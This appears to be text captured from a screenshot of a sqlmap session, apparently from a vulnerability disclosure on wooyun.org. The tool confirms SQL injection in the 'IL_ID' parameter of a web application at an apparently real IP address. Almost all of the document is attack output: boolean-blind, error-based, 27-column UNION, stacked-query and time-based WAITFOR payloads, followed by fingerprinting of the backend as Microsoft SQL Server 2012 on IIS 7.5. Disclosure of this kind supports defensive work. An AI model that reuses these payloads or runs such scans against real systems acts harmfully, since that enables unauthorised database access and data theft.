 C:\Windows\system32\cmd.exe
[21:58:26] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:58:37] [INFO] GET parameter 'IL_ID' seems to be 'Microsoft SQL Server/Sybase
 stacked queries' injectable
[21:58:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:58:47] [INFO] GET parameter 'IL_ID' seems to be 'Microsoft SQL Server/Sybase
 time-based blind' injectable
[21:58:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:58:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:58:47] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:58:48] [INFO] target URL appears to have 27 columns in query
[21:58:54] [INFO] GET parameter 'IL_ID' is 'Generic UNION query (NULL) - 1 to 20
 columns' injectable
GET parameter 'IL_ID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Place: GET
Parameter: IL_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: IL_ID=c193d14d-c0da-4fe4-a8bb-f4863a57f2b8' AND 8891=8891 AND 'jXlX
'='jXlX
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: IL_ID=c193d14d-c0da-4fe4-a8bb-f4863a57f2b8' AND 2903=CONVERT(INT,(S
ELECT CHAR(113)+CHAR(115)+CHAR(122)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2903
=2903) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+CHAR(112)+CHAR(116)
+CHAR(113))) AND 'owQl'='owQl
    Type: UNION query
    Title: Generic UNION query (NULL) - 27 columns
    Payload: IL_ID=-6633' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,CHAR(113)+CHAR(115)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(70)+CHAR(121)+CHA
R(112)+CHAR(97)+CHAR(114)+CHAR(99)+CHAR(116)+CHAR(69)+CHAR(65)+CHAR(88)+CHAR(113
)+CHAR(108)+CHAR(112)+CHAR(116)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: IL_ID=c193d14d-c0da-4fe4-a8bb-f4863a57f2b8'; WAITFOR DELAY '0:0:5'-
-
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: IL_ID=c193d14d-c0da-4fe4-a8bb-f4863a57f2b8' WAITFOR DELAY '0:0:5'--
---
[22:00:10] [INFO] testing Microsoft SQL Server
[22:00:10] [INFO] confirming Microsoft SQL Server
[22:00:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[22:00:12] [INFO] fetched data logged to text files under 'C:\Users .sqlmap
\output\118.144.35.107'
[*] shutting down at 22:00:12
www.wooyun.org